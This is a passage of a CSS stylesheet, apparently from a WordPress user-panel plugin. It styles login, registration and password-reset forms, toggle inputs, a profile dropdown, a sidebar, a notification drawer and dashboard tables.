#wpap-register form select,
#wpap-register form textarea,
#wpap-login form input:not([type=submit], [type=checkbox], [type=radio]),
#wpap-login form select,
#wpap-login form textarea,
#wpap-lost-password input:not([type=submit], [type=checkbox], [type=radio]),
#wpap-lost-password select,
#wpap-lost-password textarea,
#wpap-reset-password-form input:not([type=submit], [type=checkbox], [type=radio]),
#wpap-reset-password-form select,
#wpap-reset-password-form textarea {
  height: 46px;
  padding: 10px 15px;
  font-size: 16px;
  font-family: inherit;
  border: 1px solid #dedede;
  border-radius: 5px;
  outline: none;
}
@media (max-width: 576px) {
  #wpap-user-panel form input:not([type=submit], [type=checkbox], [type=radio]), #wpap-user-panel form select, #wpap-user-panel form textarea,
#wpap-register form input:not([type=submit], [type=checkbox], [type=radio]),
#wpap-register form select,
#wpap-register form textarea,
#wpap-login form input:not([type=submit], [type=checkbox], [type=radio]),
#wpap-login form select,
#wpap-login form textarea,
#wpap-lost-password input:not([type=submit], [type=checkbox], [type=radio]),
#wpap-lost-password select,
#wpap-lost-password textarea,
#wpap-reset-password-form input:not([type=submit], [type=checkbox], [type=radio]),
#wpap-reset-password-form select,
#wpap-reset-password-form textarea {
    width: 100%;
  }
}
#wpap-user-panel form input:not([type=submit], [type=checkbox], [type=radio]):focus, #wpap-user-panel form select:focus, #wpap-user-panel form textarea:focus,
#wpap-register form input:not([type=submit], [type=checkbox], [type=radio]):focus,
#wpap-register form select:focus,
#wpap-register form textarea:focus,
#wpap-login form input:not([type=submit], [type=checkbox], [type=radio]):focus,
#wpap-login form select:focus,
#wpap-login form textarea:focus,
#wpap-lost-password input:not([type=submit], [type=checkbox], [type=radio]):focus,
#wpap-lost-password select:focus,
#wpap-lost-password textarea:focus,
#wpap-reset-password-form input:not([type=submit], [type=checkbox], [type=radio]):focus,
#wpap-reset-password-form select:focus,
#wpap-reset-password-form textarea:focus {
  border-color: #0078ff;
}
#wpap-user-panel form .wpap-input-info,
#wpap-register form .wpap-input-info,
#wpap-login form .wpap-input-info,
#wpap-lost-password .wpap-input-info,
#wpap-reset-password-form .wpap-input-info {
  margin-top: 5px;
  font-size: 14px;
  color: gray;
  display: block;
}
#wpap-user-panel form input[type=checkbox],
#wpap-user-panel form input[type=radio],
#wpap-register form input[type=checkbox],
#wpap-register form input[type=radio],
#wpap-login form input[type=checkbox],
#wpap-login form input[type=radio],
#wpap-lost-password input[type=checkbox],
#wpap-lost-password input[type=radio],
#wpap-reset-password-form input[type=checkbox],
#wpap-reset-password-form input[type=radio] {
  vertical-align: middle;
}
#wpap-user-panel form .wpap-checkbox-title,
#wpap-register form .wpap-checkbox-title,
#wpap-login form .wpap-checkbox-title,
#wpap-lost-password .wpap-checkbox-title,
#wpap-reset-password-form .wpap-checkbox-title {
  margin-bottom: 10px;
  display: inline-block;
  font-weight: bold;
}
#wpap-user-panel form .wpap-checkbox-wrap label,
#wpap-register form .wpap-checkbox-wrap label,
#wpap-login form .wpap-checkbox-wrap label,
#wpap-lost-password .wpap-checkbox-wrap label,
#wpap-reset-password-form .wpap-checkbox-wrap label {
  margin-bottom: 5px;
  display: flex;
  cursor: pointer;
}
#wpap-user-panel form .wpap-checkbox-wrap label input,
#wpap-register form .wpap-checkbox-wrap label input,
#wpap-login form .wpap-checkbox-wrap label input,
#wpap-lost-password .wpap-checkbox-wrap label input,
#wpap-reset-password-form .wpap-checkbox-wrap label input {
  display: none;
}
#wpap-user-panel form .wpap-checkbox-wrap label .wpap-checkbox,
#wpap-register form .wpap-checkbox-wrap label .wpap-checkbox,
#wpap-login form .wpap-checkbox-wrap label .wpap-checkbox,
#wpap-lost-password .wpap-checkbox-wrap label .wpap-checkbox,
#wpap-reset-password-form .wpap-checkbox-wrap label .wpap-checkbox {
  min-width: 40px;
  width: 40px;
  height: 20px;
  margin-left: 10px;
  position: relative;
  border-radius: 50px;
  border: 2px solid #bdbdbd;
}
#wpap-user-panel form .wpap-checkbox-wrap label .wpap-checkbox:before,
#wpap-register form .wpap-checkbox-wrap label .wpap-checkbox:before,
#wpap-login form .wpap-checkbox-wrap label .wpap-checkbox:before,
#wpap-lost-password .wpap-checkbox-wrap label .wpap-checkbox:before,
#wpap-reset-password-form .wpap-checkbox-wrap label .wpap-checkbox:before {
  background-color: #666666;
  width: 10px;
  height: 10px;
  position: absolute;
  top: 3px;
  right: 3px;
  border-radius: 100%;
  content: "";
}
#wpap-user-panel form .wpap-checkbox-wrap label input:checked ~ .wpap-checkbox,
#wpap-register form .wpap-checkbox-wrap label input:checked ~ .wpap-checkbox,
#wpap-login form .wpap-checkbox-wrap label input:checked ~ .wpap-checkbox,
#wpap-lost-password .wpap-checkbox-wrap label input:checked ~ .wpap-checkbox,
#wpap-reset-password-form .wpap-checkbox-wrap label input:checked ~ .wpap-checkbox {
  background-color: #0078ff;
  border-color: #0078ff;
}
#wpap-user-panel form .wpap-checkbox-wrap label input:checked ~ .wpap-checkbox:before,
#wpap-register form .wpap-checkbox-wrap label input:checked ~ .wpap-checkbox:before,
#wpap-login form .wpap-checkbox-wrap label input:checked ~ .wpap-checkbox:before,
#wpap-lost-password .wpap-checkbox-wrap label input:checked ~ .wpap-checkbox:before,
#wpap-reset-password-form .wpap-checkbox-wrap label input:checked ~ .wpap-checkbox:before {
  background-color: #fff;
  right: unset;
  left: 3px;
}
#wpap-user-panel form .wpap-radio-title,
#wpap-register form .wpap-radio-title,
#wpap-login form .wpap-radio-title,
#wpap-lost-password .wpap-radio-title,
#wpap-reset-password-form .wpap-radio-title {
  margin-bottom: 10px;
  display: inline-block;
  font-weight: bold;
}
#wpap-user-panel form .wpap-radio-button-wrap label,
#wpap-register form .wpap-radio-button-wrap label,
#wpap-login form .wpap-radio-button-wrap label,
#wpap-lost-password .wpap-radio-button-wrap label,
#wpap-reset-password-form .wpap-radio-button-wrap label {
  width: 100%;
  margin-bottom: 5px;
  display: inline-flex;
  cursor: pointer;
}
#wpap-user-panel form .wpap-radio-button-wrap label input,
#wpap-register form .wpap-radio-button-wrap label input,
#wpap-login form .wpap-radio-button-wrap label input,
#wpap-lost-password .wpap-radio-button-wrap label input,
#wpap-reset-password-form .wpap-radio-button-wrap label input {
  display: none;
}
#wpap-user-panel form .wpap-radio-button-wrap label .wpap-radio-button,
#wpap-register form .wpap-radio-button-wrap label .wpap-radio-button,
#wpap-login form .wpap-radio-button-wrap label .wpap-radio-button,
#wpap-lost-password .wpap-radio-button-wrap label .wpap-radio-button,
#wpap-reset-password-form .wpap-radio-button-wrap label .wpap-radio-button {
  width: 18px;
  height: 18px;
  margin-left: 10px;
  position: relative;
  border: 2px solid #bdbdbd;
  border-radius: 100%;
}
#wpap-user-panel form .wpap-radio-button-wrap label input:checked + .wpap-radio-button,
#wpap-register form .wpap-radio-button-wrap label input:checked + .wpap-radio-button,
#wpap-login form .wpap-radio-button-wrap label input:checked + .wpap-radio-button,
#wpap-lost-password .wpap-radio-button-wrap label input:checked + .wpap-radio-button,
#wpap-reset-password-form .wpap-radio-button-wrap label input:checked + .wpap-radio-button {
  border-color: #0078ff;
  background-color: #0078ff;
}
#wpap-user-panel form .wpap-radio-button-wrap label input:checked + .wpap-radio-button:before,
#wpap-register form .wpap-radio-button-wrap label input:checked + .wpap-radio-button:before,
#wpap-login form .wpap-radio-button-wrap label input:checked + .wpap-radio-button:before,
#wpap-lost-password .wpap-radio-button-wrap label input:checked + .wpap-radio-button:before,
#wpap-reset-password-form .wpap-radio-button-wrap label input:checked + .wpap-radio-button:before {
  background-color: #fff;
  width: 6px;
  height: 6px;
  position: absolute;
  top: 4px;
  right: 4px;
  border-radius: 100%;
  content: "";
}
#wpap-user-panel form .wpap-radio-button-wrap label:last-child,
#wpap-register form .wpap-radio-button-wrap label:last-child,
#wpap-login form .wpap-radio-button-wrap label:last-child,
#wpap-lost-password .wpap-radio-button-wrap label:last-child,
#wpap-reset-password-form .wpap-radio-button-wrap label:last-child {
  margin-bottom: 0;
}
#wpap-user-panel form input[type=submit],
#wpap-register form input[type=submit],
#wpap-login form input[type=submit],
#wpap-lost-password input[type=submit],
#wpap-reset-password-form input[type=submit] {
  background-color: #0078ff;
  width: auto;
  height: 34px;
  padding: 0 15px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  color: #fff;
  border: none;
  border-radius: 50px;
  cursor: pointer;
  font-family: inherit;
  line-height: 1.5em;
}
#wpap-user-panel form input[type=submit]:hover,
#wpap-register form input[type=submit]:hover,
#wpap-login form input[type=submit]:hover,
#wpap-lost-password input[type=submit]:hover,
#wpap-reset-password-form input[type=submit]:hover {
  background-color: #006ce6;
}
#wpap-user-panel form input[type=submit] i,
#wpap-register form input[type=submit] i,
#wpap-login form input[type=submit] i,
#wpap-lost-password input[type=submit] i,
#wpap-reset-password-form input[type=submit] i {
  margin-left: 5px;
}

#wpap-user-panel form {
  background-color: #fff;
  padding: 40px;
  border: 1px solid #e6e6e6;
}
@media (max-width: 576px) {
  #wpap-user-panel form {
    padding: 40px 20px;
  }
}
#wpap-user-panel form input:not([type=submit], [type=checkbox], [type=radio]), #wpap-user-panel form select, #wpap-user-panel form textarea {
  min-width: 400px;
  max-width: 600px;
}
@media (max-width: 576px) {
  #wpap-user-panel form input:not([type=submit], [type=checkbox], [type=radio]), #wpap-user-panel form select, #wpap-user-panel form textarea {
    min-width: auto;
    width: 100%;
  }
}

#wpap-register,
#wpap-login,
#wpap-lost-password,
#wpap-reset-password-form {
  background-color: #fff;
  max-width: 500px;
  margin: auto;
  padding: 30px;
  color: #666666;
  border: 1px solid #e6e6e6;
  border-right: 4px solid #0078ff;
  border-radius: 5px;
}
#wpap-register a,
#wpap-login a,
#wpap-lost-password a,
#wpap-reset-password-form a {
  text-decoration: none;
  color: #0078ff;
}
#wpap-register a:hover,
#wpap-login a:hover,
#wpap-lost-password a:hover,
#wpap-reset-password-form a:hover {
  color: #005bc2;
}
#wpap-register input:not([type=checkbox],
[type=submit],
[type=radio]),
#wpap-register select,
#wpap-login input:not([type=checkbox],
[type=submit],
[type=radio]),
#wpap-login select,
#wpap-lost-password input:not([type=checkbox],
[type=submit],
[type=radio]),
#wpap-lost-password select,
#wpap-reset-password-form input:not([type=checkbox],
[type=submit],
[type=radio]),
#wpap-reset-password-form select {
  width: 100%;
}
#wpap-register input[type=submit],
#wpap-login input[type=submit],
#wpap-lost-password input[type=submit],
#wpap-reset-password-form input[type=submit] {
  min-width: 100px;
  height: 38px;
}
#wpap-register .wpap-loading,
#wpap-login .wpap-loading,
#wpap-lost-password .wpap-loading,
#wpap-reset-password-form .wpap-loading {
  margin-right: 10px;
  display: none;
}
#wpap-register #wpap-count-down,
#wpap-login #wpap-count-down,
#wpap-lost-password #wpap-count-down,
#wpap-reset-password-form #wpap-count-down {
  margin-right: 10px;
  display: none;
  color: #0078ff;
}
#wpap-register #wpap-sms-reg-btn,
#wpap-register #wpap-sms-login-btn,
#wpap-register #wpap-g-login-btn,
#wpap-register #wpap-sms-pass-lost-btn,
#wpap-login #wpap-sms-reg-btn,
#wpap-login #wpap-sms-login-btn,
#wpap-login #wpap-g-login-btn,
#wpap-login #wpap-sms-pass-lost-btn,
#wpap-lost-password #wpap-sms-reg-btn,
#wpap-lost-password #wpap-sms-login-btn,
#wpap-lost-password #wpap-g-login-btn,
#wpap-lost-password #wpap-sms-pass-lost-btn,
#wpap-reset-password-form #wpap-sms-reg-btn,
#wpap-reset-password-form #wpap-sms-login-btn,
#wpap-reset-password-form #wpap-g-login-btn,
#wpap-reset-password-form #wpap-sms-pass-lost-btn {
  margin-top: 20px;
  padding: 3px;
  display: flex;
  align-items: center;
  border: 1px solid #e6e6e6;
  border-radius: 5px;
  cursor: pointer;
}
#wpap-register #wpap-sms-reg-btn:hover,
#wpap-register #wpap-sms-login-btn:hover,
#wpap-register #wpap-g-login-btn:hover,
#wpap-register #wpap-sms-pass-lost-btn:hover,
#wpap-login #wpap-sms-reg-btn:hover,
#wpap-login #wpap-sms-login-btn:hover,
#wpap-login #wpap-g-login-btn:hover,
#wpap-login #wpap-sms-pass-lost-btn:hover,
#wpap-lost-password #wpap-sms-reg-btn:hover,
#wpap-lost-password #wpap-sms-login-btn:hover,
#wpap-lost-password #wpap-g-login-btn:hover,
#wpap-lost-password #wpap-sms-pass-lost-btn:hover,
#wpap-reset-password-form #wpap-sms-reg-btn:hover,
#wpap-reset-password-form #wpap-sms-login-btn:hover,
#wpap-reset-password-form #wpap-g-login-btn:hover,
#wpap-reset-password-form #wpap-sms-pass-lost-btn:hover {
  border-color: #d4d4d4;
}
#wpap-register #wpap-sms-reg-btn div,
#wpap-register #wpap-sms-login-btn div,
#wpap-register #wpap-g-login-btn div,
#wpap-register #wpap-sms-pass-lost-btn div,
#wpap-login #wpap-sms-reg-btn div,
#wpap-login #wpap-sms-login-btn div,
#wpap-login #wpap-g-login-btn div,
#wpap-login #wpap-sms-pass-lost-btn div,
#wpap-lost-password #wpap-sms-reg-btn div,
#wpap-lost-password #wpap-sms-login-btn div,
#wpap-lost-password #wpap-g-login-btn div,
#wpap-lost-password #wpap-sms-pass-lost-btn div,
#wpap-reset-password-form #wpap-sms-reg-btn div,
#wpap-reset-password-form #wpap-sms-login-btn div,
#wpap-reset-password-form #wpap-g-login-btn div,
#wpap-reset-password-form #wpap-sms-pass-lost-btn div {
  width: 40px;
  height: 40px;
  margin-left: 5px;
  display: flex;
  align-items: center;
  justify-content: center;
}
#wpap-register #wpap-sms-reg-btn div svg,
#wpap-register #wpap-sms-login-btn div svg,
#wpap-register #wpap-g-login-btn div svg,
#wpap-register #wpap-sms-pass-lost-btn div svg,
#wpap-login #wpap-sms-reg-btn div svg,
#wpap-login #wpap-sms-login-btn div svg,
#wpap-login #wpap-g-login-btn div svg,
#wpap-login #wpap-sms-pass-lost-btn div svg,
#wpap-lost-password #wpap-sms-reg-btn div svg,
#wpap-lost-password #wpap-sms-login-btn div svg,
#wpap-lost-password #wpap-g-login-btn div svg,
#wpap-lost-password #wpap-sms-pass-lost-btn div svg,
#wpap-reset-password-form #wpap-sms-reg-btn div svg,
#wpap-reset-password-form #wpap-sms-login-btn div svg,
#wpap-reset-password-form #wpap-g-login-btn div svg,
#wpap-reset-password-form #wpap-sms-pass-lost-btn div svg {
  width: 22px;
  height: 22px;
  color: #0078ff;
}
#wpap-register #wpap-sms-reg-btn img,
#wpap-register #wpap-sms-login-btn img,
#wpap-register #wpap-g-login-btn img,
#wpap-register #wpap-sms-pass-lost-btn img,
#wpap-login #wpap-sms-reg-btn img,
#wpap-login #wpap-sms-login-btn img,
#wpap-login #wpap-g-login-btn img,
#wpap-login #wpap-sms-pass-lost-btn img,
#wpap-lost-password #wpap-sms-reg-btn img,
#wpap-lost-password #wpap-sms-login-btn img,
#wpap-lost-password #wpap-g-login-btn img,
#wpap-lost-password #wpap-sms-pass-lost-btn img,
#wpap-reset-password-form #wpap-sms-reg-btn img,
#wpap-reset-password-form #wpap-sms-login-btn img,
#wpap-reset-password-form #wpap-g-login-btn img,
#wpap-reset-password-form #wpap-sms-pass-lost-btn img {
  margin-left: 5px;
}
#wpap-register #wpap-form-links,
#wpap-login #wpap-form-links,
#wpap-lost-password #wpap-form-links,
#wpap-reset-password-form #wpap-form-links {
  margin-top: 20px;
  font-size: 14px;
}
#wpap-register .g-recaptcha,
#wpap-login .g-recaptcha,
#wpap-lost-password .g-recaptcha,
#wpap-reset-password-form .g-recaptcha {
  margin-bottom: 20px;
}

#wpap-register #wpap-register-form #wpap-password-strength {
  display: none;
}
#wpap-register #wpap-register-form .wpap-pass-bad,
#wpap-register #wpap-register-form .wpap-pass-mismatch,
#wpap-register #wpap-register-form .wpap-pass-short,
#wpap-register #wpap-register-form .wpap-pass-good,
#wpap-register #wpap-register-form .wpap-pass-strong {
  padding: 5px 20px;
  border-radius: 5px;
  display: inline-block !important;
}
#wpap-register #wpap-register-form .wpap-pass-bad,
#wpap-register #wpap-register-form .wpap-pass-mismatch {
  background-color: #ff006c;
  color: #fff;
}
#wpap-register #wpap-register-form .wpap-pass-short {
  background-color: #ff006c;
  color: #fff;
}
#wpap-register #wpap-register-form .wpap-pass-good {
  background-color: #e8d84a;
  color: #666666;
}
#wpap-register #wpap-register-form .wpap-pass-strong {
  background-color: #4eceaa;
  color: #fff;
}
#wpap-register #wpap-register-form input[type=submit]:disabled {
  background-color: #0078ff;
  color: #666666;
  cursor: not-allowed;
}
#wpap-register #wpap-register-form input[type=submit]:disabled:hover {
  background-color: #0078ff;
}
#wpap-register #wpap-reg-verification-form {
  display: none;
}

#wpap-login .wpap-login-loading-msg {
  display: none;
}
#wpap-login .wpap-g-login-success {
  margin-bottom: 0;
  display: none;
}
#wpap-login #wpap-verification-form {
  display: none;
}
#wpap-login #wpap-force-verification-form {
  display: none;
}

#wpap-sms-lost-pass-form,
#wpap-sms-reset-pass-verify-form {
  display: none;
}

#wpap-profile-menu {
  position: relative;
  display: flex;
  align-items: center;
}
#wpap-profile-menu #wpap-register-login {
  background-color: #fff;
  padding: 3px 15px;
  border-radius: 50px;
  font-size: 14px;
}
#wpap-profile-menu #wpap-register-login a {
  color: #666666;
}
#wpap-profile-menu #wpap-register-login a:hover {
  color: #0078ff;
}
#wpap-profile-menu img {
  width: 40px;
  height: 40px;
  border-radius: 100%;
}
#wpap-profile-menu > img {
  cursor: pointer;
}
#wpap-profile-menu #profile-menu-wrap {
  box-shadow: 0 6px 40px rgba(0, 0, 0, 0.15);
  background-color: #fff;
  min-width: 220px;
  position: absolute;
  top: calc(100% + 10px);
  left: 0;
  display: none;
  border-radius: 5px;
  border: 1px solid #e6e6e6;
  overflow: hidden;
  z-index: 999999999;
}
#wpap-profile-menu #profile-menu-wrap div:first-child {
  background-color: #f2f2f2;
  padding: 10px 20px;
  display: flex;
  align-items: center;
}
#wpap-profile-menu #profile-menu-wrap div:first-child span {
  margin: 0 5px;
  font-weight: bold;
}
#wpap-profile-menu #profile-menu-wrap div:last-child {
  padding: 10px 20px;
}
#wpap-profile-menu #profile-menu-wrap div:last-child a {
  padding: 8px 0;
  display: flex;
  align-items: center;
  color: gray;
  white-space: nowrap;
  border-bottom: 1px solid #e6e6e6;
}
#wpap-profile-menu #profile-menu-wrap div:last-child a:hover {
  color: #0078ff;
}
#wpap-profile-menu #profile-menu-wrap div:last-child a i {
  vertical-align: middle;
}
#wpap-profile-menu #profile-menu-wrap div:last-child a span:not(.wpap-unread-count) {
  margin: 0 8px;
}
#wpap-profile-menu #profile-menu-wrap div:last-child a .wpap-unread-count {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  background-color: #ff006c;
  min-width: 20px;
  height: 20px;
  color: #fff;
  font-size: 14px;
  font-weight: bold;
  border-radius: 30px;
}
#wpap-profile-menu #profile-menu-wrap div:last-child a:last-child {
  border: none;
  color: #ff006c;
}
#wpap-profile-menu > .wpap-unread-count {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  background-color: #ff006c;
  min-width: 20px;
  height: 20px;
  color: #fff;
  font-size: 14px;
  font-weight: bold;
  border-radius: 30px;
  position: absolute;
  top: -5px;
  right: 0;
}

#wpap-non-logged-in {
  padding: 0 60px;
}
@media (max-width: 576px) {
  #wpap-non-logged-in {
    padding: 0 20px;
  }
}

#wpap-user-panel {
  color: #666666;
  font-size: 16px;
  position: relative;
  display: flex;
  line-height: 1.5em;
  overflow: hidden;
}
#wpap-user-panel #wpap-sidebar {
  -webkit-transition: all 200ms cubic-bezier(0, 1, 0.5, 1);
  -moz-transition: all 200ms cubic-bezier(0, 1, 0.5, 1);
  -o-transition: all 200ms cubic-bezier(0, 1, 0.5, 1);
  transition: all 200ms cubic-bezier(0, 1, 0.5, 1);
  width: 250px;
  min-width: 250px;
  overflow-y: auto;
}
#wpap-user-panel #wpap-sidebar #wpap-hide-sidebar {
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: #fff;
  width: 34px;
  min-width: 34px;
  min-height: 34px;
  margin: 15px auto 0 20px;
  display: none;
  border-radius: 100%;
  color: #666666;
}
@media (max-width: 768px) {
  #wpap-user-panel #wpap-sidebar #wpap-hide-sidebar {
    display: flex;
  }
}
#wpap-user-panel #wpap-sidebar #wpap-hide-sidebar:hover {
  background-color: #ff006c;
  color: #fff;
}
@media (max-width: 768px) {
  #wpap-user-panel #wpap-sidebar {
    right: -100%;
    width: 100%;
    min-width: unset;
    height: 100%;
    position: absolute;
    opacity: 0;
    z-index: 999999999;
  }
}
#wpap-user-panel #wpap-sidebar #wpap-top-sidebar {
  padding: 20px;
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
  color: gray;
}
@media (max-width: 768px) {
  #wpap-user-panel #wpap-sidebar #wpap-top-sidebar {
    display: none !important;
  }
}
#wpap-user-panel #wpap-sidebar #wpap-top-sidebar #wpap-user-avatar {
  border-radius: 100%;
  overflow: hidden;
}
#wpap-user-panel #wpap-sidebar #wpap-top-sidebar #wpap-user-avatar img {
  width: 56px;
  height: 56px;
  display: block;
  border-radius: 100%;
}
#wpap-user-panel #wpap-sidebar #wpap-top-sidebar span {
  margin: 10px 0 0;
  padding: 2px 15px;
  font-size: 14px;
  border-radius: 30px;
}
#wpap-user-panel #wpap-sidebar #wpap-nav {
  margin: 15px 0 20px;
}
#wpap-user-panel #wpap-sidebar #wpap-nav a {
  margin-bottom: 2px;
  padding: 10px 20px;
  display: flex;
  align-items: center;
  outline: none;
  position: relative;
}
#wpap-user-panel #wpap-sidebar #wpap-nav a i {
  opacity: 0.8;
}
#wpap-user-panel #wpap-sidebar #wpap-nav a span:not(.wpap-unread-count) {
  margin: 0 15px;
  opacity: 0.8;
}
#wpap-user-panel #wpap-sidebar #wpap-nav a .wpap-unread-count {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  min-width: 20px;
  height: 20px;
  font-size: 14px;
  font-weight: bold;
  border-radius: 30px;
}
#wpap-user-panel #wpap-sidebar #wpap-nav a:hover:before,
#wpap-user-panel #wpap-sidebar #wpap-nav .wpap-active:before {
  height: 70%;
  width: 4px;
  position: absolute;
  top: 15%;
  right: 0;
  border-radius: 10px;
  content: "";
}
#wpap-user-panel #wpap-sidebar #wpap-nav a:hover i, #wpap-user-panel #wpap-sidebar #wpap-nav a:hover span,
#wpap-user-panel #wpap-sidebar #wpap-nav .wpap-active i,
#wpap-user-panel #wpap-sidebar #wpap-nav .wpap-active span {
  opacity: 1 !important;
}
#wpap-user-panel #wpap-sidebar #wpap-nav .wpap-menu-parent i:last-child {
  margin-right: auto;
  font-size: 22px;
}
#wpap-user-panel #wpap-sidebar #wpap-nav .wpap-open i:last-child {
  transform: rotate(-90deg);
}
#wpap-user-panel #wpap-sidebar #wpap-nav .wpap-menu-childs {
  display: none;
}
#wpap-user-panel #wpap-sidebar #wpap-nav .wpap-menu-child {
  padding-right: 40px;
}
#wpap-user-panel #wpap-sidebar #wpap-nav #wpap-logout:hover {
  background-color: #ff006c;
  color: #fff;
}
#wpap-user-panel .wpap-show-sidebar {
  right: 0 !important;
  opacity: 1 !important;
}
#wpap-user-panel #wpap-panel-header {
  padding: 15px 40px;
  display: flex;
  align-items: center;
}
@media (max-width: 576px) {
  #wpap-user-panel #wpap-panel-header {
    padding: 15px 20px;
  }
}
#wpap-user-panel #wpap-panel-header #wpap-header-show-sidebar,
#wpap-user-panel #wpap-panel-header #wpap-header-logout,
#wpap-user-panel #wpap-panel-header #wpap-header-notice,
#wpap-user-panel #wpap-panel-header #wpap-header-show-notice-wrap {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 34px;
  min-width: 34px;
  min-height: 34px;
  border-radius: 100%;
}
#wpap-user-panel #wpap-panel-header #wpap-header-show-sidebar {
  background-color: rgba(0, 120, 255, 0.8);
  color: #fff;
  display: none;
}
#wpap-user-panel #wpap-panel-header #wpap-header-show-sidebar:hover {
  background-color: #0078ff;
}
@media (max-width: 768px) {
  #wpap-user-panel #wpap-panel-header #wpap-header-show-sidebar {
    display: flex;
  }
}
#wpap-user-panel #wpap-panel-header #wpap-header-show-notice-wrap {
  position: relative;
  margin-right: auto;
  margin-left: 10px;
  color: #666666;
  border: 1px solid #bdbdbd;
}
#wpap-user-panel #wpap-panel-header #wpap-header-show-notice-wrap:hover {
  border-color: #666666;
}
#wpap-user-panel #wpap-panel-header #wpap-header-show-notice-wrap .wpap-unread-count {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  background-color: #ff006c;
  min-width: 20px;
  height: 20px;
  color: #fff;
  font-size: 14px;
  font-weight: bold;
  border-radius: 30px;
  position: absolute;
  top: 0;
  transform: translate(50%, -30%);
}
#wpap-user-panel #wpap-panel-header #wpap-header-logout {
  color: #666666;
  border: 1px solid #bdbdbd;
}
#wpap-user-panel #wpap-panel-header #wpap-header-logout:hover {
  background-color: #ff006c;
  border-color: #ff006c;
  color: #fff;
}
#wpap-user-panel #wpap-panel-header #wpap-header-logout i {
  transition: none;
}
#wpap-user-panel #wpap-header-notice-wrap {
  background-color: rgba(0, 0, 0, 0.3);
  position: absolute;
  width: 100%;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  z-index: 999999999;
  display: none;
}
@media (max-width: 768px) {
  #wpap-user-panel #wpap-header-notice-wrap {
    background-color: transparent;
  }
}
#wpap-user-panel #wpap-header-notice-wrap > div {
  -webkit-transition: all 200ms cubic-bezier(0, 1, 0.5, 1);
  -moz-transition: all 200ms cubic-bezier(0, 1, 0.5, 1);
  -o-transition: all 200ms cubic-bezier(0, 1, 0.5, 1);
  transition: all 200ms cubic-bezier(0, 1, 0.5, 1);
  background-color: #fff;
  height: 100%;
  width: 40%;
  position: absolute;
  top: 0;
  left: -100%;
  opacity: 0;
  z-index: 999999999;
}
@media (max-width: 768px) {
  #wpap-user-panel #wpap-header-notice-wrap > div {
    width: 100%;
    border: none;
  }
}
#wpap-user-panel #wpap-header-notice-wrap > div > header {
  padding: 15px 40px;
  display: flex;
  align-items: center;
  border-bottom: 1px solid #e6e6e6;
}
@media (max-width: 576px) {
  #wpap-user-panel #wpap-header-notice-wrap > div > header {
    padding: 15px 20px;
  }
}
#wpap-user-panel #wpap-header-notice-wrap > div > header h2 {
  margin: 0;
  color: #666666;
  display: inline-block;
  font-size: 20px;
}
#wpap-user-panel #wpap-header-notice-wrap > div > header #wpap-header-hide-notice-wrap {
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: rgba(255, 0, 108, 0.5);
  width: 34px;
  min-width: 34px;
  min-height: 34px;
  margin-right: auto;
  border-radius: 100%;
  color: #fff;
}
#wpap-user-panel #wpap-header-notice-wrap > div > header #wpap-header-hide-notice-wrap:hover {
  background-color: #ff006c;
}
#wpap-user-panel #wpap-header-notice-wrap > div > div {
  padding: 40px;
  overflow-y: auto;
}
@media (max-width: 576px) {
  #wpap-user-panel #wpap-header-notice-wrap > div > div {
    padding: 20px;
  }
}
#wpap-user-panel #wpap-header-notice-wrap > div > div .wpap-header-notice {
  margin: 0 0 20px;
  font-size: 14px;
  border-bottom: 1px solid #e6e6e6;
}
#wpap-user-panel #wpap-header-notice-wrap > div > div .wpap-header-notice header h3 {
  margin-bottom: 0;
  color: #666666;
  font-size: 16px;
  font-weight: bold;
}
#wpap-user-panel #wpap-header-notice-wrap > div > div .wpap-header-notice header h3:hover {
  color: #0078ff;
}
#wpap-user-panel #wpap-header-notice-wrap > div > div .wpap-header-notice header span {
  color: #4eceaa;
}
#wpap-user-panel #wpap-header-notice-wrap > div > div .wpap-header-notice footer {
  margin: 10px 0 20px;
  color: gray;
}
#wpap-user-panel #wpap-header-notice-wrap > div > div .wpap-header-notice footer i {
  vertical-align: middle;
}
#wpap-user-panel #wpap-header-notice-wrap > div > div .wpap-header-notice:last-child {
  border-bottom: none;
}
#wpap-user-panel .wpap-header-show-notice-wrap {
  display: block;
}
#wpap-user-panel .wpap-header-show-notice-wrap > div {
  left: 0 !important;
  opacity: 1 !important;
}
#wpap-user-panel #wpap-content {
  width: 100%;
  height: 100%;
  padding: 40px;
  overflow-y: auto;
}
@media (max-width: 576px) {
  #wpap-user-panel #wpap-content {
    padding-right: 20px;
    padding-left: 20px;
  }
}
#wpap-user-panel #wpap-content .wpap-banner-wrap {
  margin-bottom: 30px;
}
#wpap-user-panel #wpap-content .wpap-banner-wrap img {
  border-radius: 5px;
}
#wpap-user-panel #wpap-content .wpap-table-wrap {
  border: 1px solid #e6e6e6;
  border-right: 4px solid #0078ff;
  border-radius: 5px;
  overflow-x: auto;
}
#wpap-user-panel #wpap-content .wpap-table-wrap table {
  width: 100%;
  min-width: 500px;
  margin: 0;
  border: 0;
  border-collapse: collapse;
}
#wpap-user-panel #wpap-content .wpap-table-wrap table th, #wpap-user-panel #wpap-content .wpap-table-wrap table td {
  background-color: #fff;
  padding: 15px;
  text-align: center;
  white-space: nowrap;
  border-bottom: 1px solid #e6e6e6;
  border-left: none;
}
#wpap-user-panel #wpap-content .wpap-table-wrap table tr:last-child td {
  border: none;
}
#wpap-user-panel #wpap-content .page-numbers {
  background-color: #fff;
  padding: 8px 15px;
  color: #666666;
  display: inline-block;
  border: 1px solid #e6e6e6;
}
#wpap-user-panel #wpap-content .page-numbers.current {
  background-color: #0078ff;
  color: #fff;
  border-radius: 5px;
}
#wpap-user-panel #wpap-dashboard #wpap-user-details {
  background-color: #fff;
  padding: 40px;
  display: flex;
  align-items: center;
  border: 1px solid #e6e6e6;
  border-radius: 5px;
}
@media (max-width: 992px) {
  #wpap-user-panel #wpap-dashboard #wpap-user-details {
    margin-bottom: 30px;
  }
}
@media (max-width: 576px) {
  #wpap-user-panel #wpap-dashboard #wpap-user-details {
    flex-direction: column;
  }
  #wpap-user-panel #wpap-dashboard #wpap-user-details img {
    margin-bottom: 5px;
  }
  #wpap-user-panel #wpap-dashboard #wpap-user-details > div {
    text-align: center;
  }
}
